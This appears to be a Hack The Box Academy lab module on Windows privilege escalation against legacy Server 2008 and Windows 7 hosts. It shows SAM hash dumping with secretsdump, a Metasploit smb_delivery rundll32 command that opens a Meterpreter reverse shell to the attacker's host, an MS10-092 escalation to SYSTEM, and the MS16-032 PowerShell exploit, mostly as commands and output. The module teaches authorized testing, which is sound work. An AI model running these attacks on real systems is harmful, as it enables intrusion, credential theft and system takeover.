
For a .vmdk file, we can right-click and choose Map Virtual Disk from the menu. Next, we will be prompted to select a drive letter. If all goes to plan, we can browse the target operating system's files and directories. If this fails, we can use VMWare Workstation File --> Map Virtual Disks to map the disk onto our base system. We could also add the .vmdk file onto our attack VM as an additional virtual hard drive, then access it as a lettered drive. We can even use 7-Zip to extract data from a .vmdk file. This guide illustrates many methods for gaining access to the files on a .vmdk file.
Retrieving Hashes using Secretsdump.py
Why do we care about a virtual hard drive (especially Windows)? If we can locate a backup of a live machine, we can access the C:\Windows\System32\Config directory and pull down the SAM, SECURITY and SYSTEM registry hives. We can then use a tool such as secretsdump to extract the password hashes for local users.
Miscellaneous Techniques
root@htb[/htb]$ secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x35fb33959c691334c2e4297207eeeeba
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
<SNIP>
We may get lucky and retrieve the local administrator password hash for the target system or find an old local administrator password hash that works on other systems in the environment (both of which I have done on quite a few assessments).
While this module primarily focuses on modern operating systems (Windows 10/Windows Server 2016), as we have seen, certain issues (i.e., vulnerable software, misconfigurations, careless users, etc.) cannot be solved by merely upgrading to the latest and greatest Windows desktop and server versions. That being said, specific security improvements have been made over the years that no longer affect modern, supported versions of the Windows operating system. During our assessments, we will undoubtedly encounter legacy operating systems (especially against large organizations such as universities, hospitals/medical organizations, insurance companies, utilities, state/local government). It is essential to understand the differences and certain additional flaws that we need to check to ensure our assessments are as thorough as possible.
Over time, Microsoft decides to no longer offer ongoing support for specific operating system versions. When they stop supporting a version of Windows, they stop releasing security updates for the version in question. Windows systems first go into an "extended support" period before being classified as end-of-life or no longer officially supported. Microsoft continues to create security updates for these systems offered to large organizations through custom long-term support contracts. Below is a list of popular Windows versions and their end of life dates:
Windows Desktop - EOL Dates by Version
| Version | Date |
|---|---|
| Windows XP | April 8, 2014 |
| Windows Vista | April 11, 2017 |
| Windows 7 | January 14, 2020 |
| Windows 8 | January 12, 2016 |
| Windows 8.1 | January 10, 2023 |
| Windows 10 release 1507 | May 9, 2017 |
| Windows 10 release 1703 | October 9, 2018 |
| Windows 10 release 1809 | November 10, 2020 |
| Windows 10 release 1903 | December 8, 2020 |
| Windows 10 release 1909 | May 11, 2021 |
| Windows 10 release 2004 | December 14, 2021 |
| Windows 10 release 20H2 | May 10, 2022 |
Windows Server - EOL Dates by Version
| Version | Date |
|---|---|
| Windows Server 2003 | April 8, 2014 |
| Windows Server 2003 R2 | July 14, 2015 |
| Windows Server 2008 | January 14, 2020 |
| Windows Server 2008 R2 | January 14, 2020 |
| Windows Server 2012 | October 10, 2023 |
| Windows Server 2012 R2 | October 10, 2023 |
| Windows Server 2016 | January 12, 2027 |
| Windows Server 2019 | January 9, 2029 |
This page has a more detailed listing of the end-of-life dates for Microsoft Windows and other products such as Exchange, SQL Server, and Microsoft Office, all of which we may run into during our assessments.
When operating systems are set to end of life and are no longer officially supported, there are many issues that may present themselves:
| Issue | Description |
|---|---|
| Lack of support from software companies | Certain applications (such as web browsers and other essential applications) may cease to work once a version of Windows is no longer officially supported. |
| Hardware issues | Newer hardware components will likely stop working on legacy systems. |
| Security flaws | This is the big one with a few notable exceptions (such as CVE-2020-1350 (SIGRed) or EternalBlue (CVE-2017-0144)) which were easily exploitable and "wormable" security flaws which affected thousands of systems worldwide (including critical infrastructure such as hospitals). Microsoft will no longer release security updates for end-of-life systems. This could leave the systems open to remote code execution and privilege escalation flaws that will remain unpatched until the system is upgraded or retired. |
In some instances, it is difficult or impossible for an organization to upgrade or retire an end-of-life system due to cost and personnel constraints. The system may be running mission-critical software no longer supported by the original vendor. This is common in medical settings and local government, where the vendor for a critical application goes out of business or no longer provides support for an application, so the organization is stuck running it on a version of Windows XP or even Server 2000/2003. If we discover this during an assessment, it is best to discuss with the client to understand the business reasons why they cannot upgrade or retire the system(s) and suggest solutions such as strict network segmentation to isolate these systems until they can be dealt with appropriately.
As penetration testers, we will often come across legacy operating systems. Though I do not see many hosts running server 2000 or Windows XP workstations vulnerable to MS08-067, they exist, and I come across them on occasion. It is more common to see a few Server 2003 hosts and 2008 hosts. When we come across these systems, they are often vulnerable to one or multiple remote code execution flaws or local privilege escalation vectors. They can be a great foothold into the environment. However, when attacking them, we should always check with the client to ensure they are not fragile hosts running mission-critical applications that could cause a massive outage. There are several security protections in newer Windows operating system versions that do not exist in legacy versions, making our privilege escalation tasks much more straightforward.
There are some notable differences among older and newer versions of Windows operating system versions. While this module aims to teach local privilege escalation techniques that can be used against modern Windows OS versions, we would be remiss in not going over some of the key differences between the most common versions. The core of the module focuses on various versions of Windows 10, Server 2016, and 2019, but let's take a trip down memory lane and analyze both a Windows 7 and a Server 2008 system from the perspective of a penetration tester with the goal of picking out key differences that are crucial during assessments of large environments.
Windows Server 2008/2008 R2 were made end-of-life on January 14, 2020. Over the years, Microsoft has added enhanced security features to subsequent versions of Windows Server. It is not very common to encounter Server 2008 during an external penetration test, but I often encounter it during internal assessments.
The table below shows some notable differences between Server 2008 and the latest Windows Server versions.
| Feature | Server 2008 R2 | Server 2012 R2 | Server 2016 | Server 2019 |
|---|---|---|---|---|
| Enhanced Windows Defender Advanced Threat Protection (ATP) | X | |||
| Just Enough Administration | Partial | Partial | X | X |
| Credential Guard | X | X | ||
| Remote Credential Guard | X | X | ||
| Device Guard (code integrity) | X | X | ||
| AppLocker | Partial | X | X | X |
| Windows Defender | Partial | Partial | X | X |
| Control Flow Guard | X | X |
Often during my assessments, I come across legacy operating system versions, both Windows and Linux. Sometimes these are merely forgotten systems that the client can quickly act on and decommission, while other times, these can be critical systems that can not be easily removed or replaced. Penetration testers need to understand the client's core business and hold discussions during the assessment, especially when dealing with scanning/enumeration and attacking legacy systems, and during the reporting phase. Not every environment is the same, and we must take many factors into account when writing recommendations for findings and assigning risk ratings. For example, medical settings may be running mission-critical software on Windows XP/7 or Windows Server 2003/2008 systems. Without understanding the reasoning "why," it is not good enough to merely tell them to remove the systems from the environment. If they are running costly MRI software that the vendor no longer supports, it could cost large sums of money to transition to new systems. In this case, we would have to look at other mitigating controls the client has in place, such as network segmentation, custom extended support from Microsoft, etc.
If we are assessing a client with the latest and greatest protections and find one Server 2008 host that was missed, then it may be as simple as recommending to upgrade or decommission. This could also be the case in environments subject to stringent audit/regulatory requirements where a legacy system could get them a "failing" or low score on their audit and even hold up or force them to lose government funding.
Let's take a look at a Windows Server 2008 host that we may uncover in a medical setting, large university, or local government office, among others.
For an older OS like Windows Server 2008, we can use an enumeration script like Sherlock to look for missing patches. We can also use something like Windows-Exploit-Suggester, which takes the results of the systeminfo command as an input, and compares the patch level of the host against the Microsoft vulnerability database to detect potential missing patches on the target. If an exploit exists in the Metasploit framework for the given missing patch, the tool will suggest it. Other enumeration scripts can assist us with this, or we can even enumerate the patch level manually and perform our own research. This may be necessary if there are limitations in loading tools on the target host or saving command output.
Querying Current Patch Level
Let's first use WMI to check for missing KBs.
Windows Server
C:\htb> wmic qfe
Caption CSName Description FixComments HotFixID InstallDate InstalledBy InstalledOn Name ServicePackInEffect Status
http://support.microsoft.com/?kbid=2533552 WINLPE-2K8 Update KB2533552 WINLPE-2K8\Administrator 3/31/2021
A quick Google search of the last installed hotfix shows us that this system is very far out of date.
Running Sherlock
Let's run Sherlock to gather more information.
Windows Server
PS C:\htb> Set-ExecutionPolicy bypass -Scope process
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic. Do you want to change the execution
policy?
[Y] Yes [N] No [S] Suspend [?] Help (default is "Y"): Y
PS C:\htb> Import-Module .\Sherlock.ps1
PS C:\htb> Find-AllVulns
Title : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID : 2010-0232
Link : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID : 2013-1300
Link : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID : 2013-3881
Link : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID : 2014-4113
Link : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Title : Windows Kernel-Mode Drivers EoP
MSBulletin : MS16-034
CVEID : 2016-0093/94/95/96
Link : https://github.com/SecWiki/windows-kernel-exploits/thttps://us-cert.cisa.gov/ncas/alerts/aa20-133aree/master/MS16-034?
VulnStatus : Not Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/Sample-Exploits/MS16-135
VulnStatus : Not Vulnerable
Title : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID : 2017-7199
Link : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.html
VulnStatus : Not Vulnerable
Obtaining a Meterpreter Shell
From the output, we can see several missing patches. From here, let's get a Metasploit shell back on the system and attempt to escalate privileges using one of the identified CVEs. First, we need to obtain a Meterpreter reverse shell. We can do this several ways, but one easy way is using the smb_delivery module.
Windows Server
msf6 exploit(windows/smb/smb_delivery) > search smb_delivery
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/smb_delivery 2016-07-26 excellent No SMB Delivery
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/smb_delivery
msf6 exploit(windows/smb/smb_delivery) > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_delivery) > show options
Module options (exploit/windows/smb/smb_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
FILE_NAME test.dll no DLL file name
FOLDER_NAME no Folder name to share (Default none)
SHARE no Share (Default Random)
SRVHOST 10.10.14.3 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 PSH
msf6 exploit(windows/smb/smb_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 DLL
1 PSH
msf6 exploit(windows/smb/smb_delivery) > set target 0
target => 0
msf6 exploit(windows/smb/smb_delivery) > exploit
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Started service listener on 10.10.14.3:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\10.10.14.3\lEUZam\test.dll,0
Rundll Command on Target Host
Open a cmd console on the target host and paste in the rundll32.exe command.
Windows Server
C:\htb> rundll32.exe \\10.10.14.3\lEUZam\test.dll,0
Receiving Reverse Shell
We get a call back quickly.
Windows Server
msf6 exploit(windows/smb/smb_delivery) > [*] Sending stage (175174 bytes) to 10.129.43.15
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.129.43.15:49609) at 2021-05-12 15:55:05 -0400
Searching for Local Privilege Escalation Exploit
From here, let's search for the MS10_092 Windows Task Scheduler '.XML' Privilege Escalation module.
Windows Server
msf6 exploit(windows/smb/smb_delivery) > search 2010-3338
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms10_092_schelevator 2010-09-13 excellent Yes Windows Escalate Task Scheduler XML Privilege Escalation
msf6 exploit(windows/smb/smb_delivery) use 0
Migrating to a 64-bit Process
Before using the module in question, we need to hop into our Meterpreter shell and migrate to a 64-bit process, or the exploit will not work. We could have also chosen an x64 Meterpeter payload during the smb_delivery step.
Windows Server
msf6 post(multi/recon/local_exploit_suggester) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 2268
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
164 1800 VMwareUser.exe x86 2 WINLPE-2K8\htb-student C:\Program Files (x86)\VMware\VMware Tools\VMwareUser.exe
244 2032 winlogon.exe
260 4 smss.exe
288 476 svchost.exe
332 324 csrss.exe
376 324 wininit.exe
476 376 services.exe
492 376 lsass.exe
500 376 lsm.exe
584 476 mscorsvw.exe
600 476 svchost.exe
616 476 msdtc.exe
676 476 svchost.exe
744 476 taskhost.exe x64 2 WINLPE-2K8\htb-student C:\Windows\System32\taskhost.exe
756 1800 VMwareTray.exe x86 2 WINLPE-2K8\htb-student C:\Program Files (x86)\VMware\VMware Tools\VMwareTray.exe
764 476 svchost.exe
800 476 svchost.exe
844 476 svchost.exe
900 476 svchost.exe
940 476 svchost.exe
976 476 spoolsv.exe
1012 476 sppsvc.exe
1048 476 svchost.exe
1112 476 VMwareService.exe
1260 2460 powershell.exe x64 2 WINLPE-2K8\htb-student C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
1408 2632 conhost.exe x64 2 WINLPE-2K8\htb-student C:\Windows\System32\conhost.exe
1464 900 dwm.exe x64 2 WINLPE-2K8\htb-student C:\Windows\System32\dwm.exe
1632 476 svchost.exe
1672 600 WmiPrvSE.exe
2140 2460 cmd.exe x64 2 WINLPE-2K8\htb-student C:\Windows\System32\cmd.exe
2256 600 WmiPrvSE.exe
2264 476 mscorsvw.exe
2268 2628 rundll32.exe x86 2 WINLPE-2K8\htb-student C:\Windows\SysWOW64\rundll32.exe
2460 2656 explorer.exe x64 2 WINLPE-2K8\htb-student C:\Windows\explorer.exe
2632 2032 csrss.exe
2796 2632 conhost.exe x64 2 WINLPE-2K8\htb-student C:\Windows\System32\conhost.exe
2876 476 svchost.exe
3048 476 svchost.exe
meterpreter > migrate 2796
[*] Migrating from 2268 to 2796...
[*] Migration completed successfully.
meterpreter > background
[*] Backgrounding session 1...
Setting Privilege Escalation Module Options
Once this is set, we can now set up the privilege escalation module by specifying our current Meterpreter session, setting our tun0 IP for the LHOST, and a call-back port of our choosing.
Windows Server
msf6 exploit(windows/local/ms10_092_schelevator) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms10_092_schelevator) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf6 exploit(windows/local/ms10_092_schelevator) > set lport 4443
lport => 4443
msf6 exploit(windows/local/ms10_092_schelevator) > show options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 1 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 4443 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008
Receiving Elevated Reverse Shell
If all goes to plan, once we type exploit, we will receive a new Meterpreter shell as the NT AUTHORITY\SYSTEM account and can move on to perform any necessary post-exploitation.
Windows Server
msf6 exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4443
[*] Preparing payload at C:\Windows\TEMP\uQEcovJYYHhC.exe
[*] Creating task: isqR4gw3RlxnplB
[*] SUCCESS: The scheduled task "isqR4gw3RlxnplB" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\isqR4gw3RlxnplB...
[*] Original CRC32: 0x89b06d1a
[*] Final CRC32: 0x89b06d1a
[*] Writing our modified content back...
[*] Validating task: isqR4gw3RlxnplB
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] isqR4gw3RlxnplB 6/1/2021 1:04:00 PM Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "isqR4gw3RlxnplB" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "isqR4gw3RlxnplB" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (175174 bytes) to 10.129.43.15
[*] SUCCESS: Attempted to run the scheduled task "isqR4gw3RlxnplB".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.14.3:4443 -> 10.129.43.15:49634) at 2021-05-12 16:04:34 -0400
[*] SUCCESS: The scheduled task "isqR4gw3RlxnplB" was successfully deleted.
[*] SCHELEVATOR
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WINLPE-2K8
OS : Windows 2008 R2 (6.1 Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows
Taking the enumeration examples we have gone through in this module, access the system below, find one way to escalate to NT AUTHORITY\SYSTEM level access (there may be more than one way), and submit the flag.txt file on the Administrator desktop. Challenge yourself to escalate privileges multiple ways and don't merely reproduce the Task Scheduler privilege escalation detailed above.
Windows 7 was made end-of-life on January 14, 2020, but is still in use in many environments.
Over the years, Microsoft has added enhanced security features to subsequent versions of Windows Desktop. The table below shows some notable differences between Windows 7 and Windows 10.
| Feature | Windows 7 | Windows 10 |
|---|---|---|
| Microsoft Password (MFA) | X | |
| BitLocker | Partial | X |
| Credential Guard | X | |
| Remote Credential Guard | X | |
| Device Guard (code integrity) | X | |
| AppLocker | Partial | X |
| Windows Defender | Partial | X |
| Control Flow Guard | X |
To this date, estimates state that there may be over 100 million users still on Windows 7. According to NetMarketShare, as of November 2020, Windows 7 was the second most used desktop operating system after Windows 10. Windows 7 is standard in large companies across the education, retail, transportation, healthcare, financial, government, and manufacturing sectors.
As discussed in the last section, as penetration testers, we must understand our clients' core business, risk appetite, and limitations that may prevent them from entirely moving off all versions of EOL systems such as Windows 7. It is not good enough for us to merely give them a finding for an EOL system with the recommendation of upgrading/decommissioning without any context. We should have ongoing discussions with our clients during our assessments to gain an understanding of their environment. Even if we can attack/escalate privileges on a Windows 7 host, there may be steps that a client can take to limit exposure until they can move off the EOL system(s).
A large retail client may have Windows 7 embedded devices in 100s of their stores running their point of sale (POS) systems. It may not be financially feasible for them to upgrade them all at once, so we may need to work with them to develop solutions to mitigate the risk. A large law firm with one old Windows 7 system may be able to upgrade immediately or even remove it from the network. Context is important.
Let's look at a Windows 7 host that we may uncover in one of the sectors mentioned above. For our Windows 7 target, we can use Sherlock again like in the Server 2008 example, but let's take a look at Windows-Exploit-Suggester
Install Python Dependencies (local VM only)
This tool works on the Pwnbox, but to get it working on a local version of Parrot, we need to do the following to install the necessary dependencies.
Windows Desktop Versions
root@htb[/htb]$ sudo wget https://files.pythonhosted.org/packages/28/84/27df240f3f8f52511965979aad7c7b77606f8fe41d4c90f2449e02172bb1/setuptools-2.0.tar.gz
root@htb[/htb]$ sudo tar -xf setuptools-2.0.tar.gz
root@htb[/htb]$ cd setuptools-2.0/
root@htb[/htb]$ sudo python2.7 setup.py install
root@htb[/htb]$ sudo wget https://files.pythonhosted.org/packages/42/85/25caf967c2d496067489e0bb32df069a8361e1fd96a7e9f35408e56b3aab/xlrd-1.0.0.tar.gz
root@htb[/htb]$ sudo tar -xf xlrd-1.0.0.tar.gz
root@htb[/htb]$ cd xlrd-1.0.0/
root@htb[/htb]$ sudo python2.7 setup.py install
Gathering Systeminfo Command Output
Once this is done, we need to capture the systeminfo command's output and save it to a text file on our attack VM.
Windows Desktop Versions
C:\htb> systeminfo
Host Name: WINLPE-WIN7
OS Name: Microsoft Windows 7 Professional
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: mrb3n
Registered Organization:
Product ID: 00371-222-9819843-86644
Original Install Date: 3/25/2021, 7:23:47 PM
System Boot Time: 5/13/2021, 5:14:12 PM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
<SNIP>
Updating the Local Microsoft Vulnerability Database
We then need to update our local copy of the Microsoft Vulnerability database. This command will save the contents to a local Excel file.
Windows Desktop Versions
root@htb[/htb]$ sudo python2.7 windows-exploit-suggester.py --update
Running Windows Exploit Suggester
Once this is done, we can run the tool against the vulnerability database to check for potential privilege escalation flaws.
Windows Desktop Versions
root@htb[/htb]$ python2.7 windows-exploit-suggester.py --database 2021-05-13-mssb.xls --systeminfo win7lpe-systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 3 hotfix(es) against the 386 potential bulletins(s) with a database of 137 known exploits
[*] there are now 386 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 7 SP1 64-bit'
[*]
[E] MS16-135: Security Update for Windows Kernel-Mode Drivers (3199135) - Important
[*] https://www.exploit-db.com/exploits/40745/ -- Microsoft Windows Kernel - win32k Denial of Service (MS16-135)
[*] https://www.exploit-db.com/exploits/41015/ -- Microsoft Windows Kernel - 'win32k.sys' 'NtSetWindowLongPtr' Privilege Escalation (MS16-135) (2)
[*] https://github.com/tinysec/public/tree/master/CVE-2016-7255
[*]
[E] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important
[*] https://www.exploit-db.com/exploits/41020/ -- Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098)
[*]
[M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
[*] https://github.com/foxglovesec/RottenPotato
[*] https://github.com/Kevin-Robertson/Tater
[*] https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
[*] https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation
[*]
[E] MS16-074: Security Update for Microsoft Graphics Component (3164036) - Important
[*] https://www.exploit-db.com/exploits/39990/ -- Windows - gdi32.dll Multiple DIB-Related EMF Record Handlers Heap-Based Out-of-Bounds Reads/Memory Disclosure (MS16-074), PoC
[*] https://www.exploit-db.com/exploits/39991/ -- Windows Kernel - ATMFD.DLL NamedEscape 0x250C Pool Corruption (MS16-074), PoC
[*]
[E] MS16-063: Cumulative Security Update for Internet Explorer (3163649) - Critical
[*] https://www.exploit-db.com/exploits/39994/ -- Internet Explorer 11 - Garbage Collector Attribute Type Confusion (MS16-063), PoC
[*]
[E] MS16-059: Security Update for Windows Media Center (3150220) - Important
[*] https://www.exploit-db.com/exploits/39805/ -- Microsoft Windows Media Center - .MCL File Processing Remote Code Execution (MS16-059), PoC
[*]
[E] MS16-056: Security Update for Windows Journal (3156761) - Critical
[*] https://www.exploit-db.com/exploits/40881/ -- Microsoft Internet Explorer - jscript9 JavaScriptStackWalker Memory Corruption (MS15-056)
[*] http://blog.skylined.nl/20161206001.html -- MSIE jscript9 JavaScriptStackWalker memory corruption
[*]
[E] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
[*] https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
[*] https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
[*] https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC
[*] https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)
[*]
<SNIP>
[*]
[M] MS14-012: Cumulative Security Update for Internet Explorer (2925418) - Critical
[M] MS14-009: Vulnerabilities in .NET Framework Could Allow Elevation of Privilege (2916607) - Important
[E] MS13-101: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (2880430) - Important
[M] MS13-097: Cumulative Security Update for Internet Explorer (2898785) - Critical
[M] MS13-090: Cumulative Security Update of ActiveX Kill Bits (2900986) - Critical
[M] MS13-080: Cumulative Security Update for Internet Explorer (2879017) - Critical
[M] MS13-069: Cumulative Security Update for Internet Explorer (2870699) - Critical
[M] MS13-059: Cumulative Security Update for Internet Explorer (2862772) - Critical
[M] MS13-055: Cumulative Security Update for Internet Explorer (2846071) - Critical
[M] MS13-053: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Remote Code Execution (2850851) - Critical
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[*] done
Suppose we have obtained a Meterpreter shell on our target using the Metasploit framework. In that case, we can also use this local exploit suggester module which will help us quickly find any potential privilege escalation vectors and run them within Metasploit should any module exist.
Looking through the results, we can see a rather extensive list, some Metasploit modules, and some standalone PoC exploits. We must filter through the noise, remove any Denial of Service exploits, and exploits that do not make sense for our target OS. One that stands out immediately as interesting is MS16-032. A detailed explanation of this bug can be found in this Project Zero blog post which is a bug in the Secondary Logon Service.
Exploiting MS16-032 with PowerShell PoC
Let's use a PowerShell PoC to attempt to exploit this and elevate our privileges.
Windows Desktop Versions
PS C:\htb> Set-ExecutionPolicy bypass -scope process
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic. Do you want to change the execution
policy?
[Y] Yes [N] No [S] Suspend [?] Help (default is "Y"): A
[Y] Yes [N] No [S] Suspend [?] Help (default is "Y"): Y
PS C:\htb> Import-Module .\Invoke-MS16-032.ps1
PS C:\htb> Invoke-MS16-032
__ __ ___ ___ ___ ___ ___ ___
| V | _|_ | | _|___| |_ |_ |
| |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[?] Operating system core count: 6
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1656
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
